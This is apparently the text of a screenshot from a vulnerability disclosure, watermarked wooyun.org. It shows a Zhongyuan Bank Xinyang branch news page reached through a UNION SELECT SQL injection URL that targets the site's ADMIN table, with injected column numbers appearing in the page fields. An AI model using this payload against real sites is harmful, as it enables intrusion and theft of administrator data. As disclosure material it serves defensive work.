 xy.zyebank.com/onews.asp?id=-2950+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11+FROM+ADMIN
中原银行
中原银行
ZHONGYUAN BANK
ZHONGYUAN BANK
信阳分行
19115年7月11日 星期六
网站首页 银行概况 公司业务 小企业金融 个人业务 电子银行业务 理财频道
2
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
3
打印本页 | 关闭窗口
www.wooyun.org
版权所有：中原银行信阳分行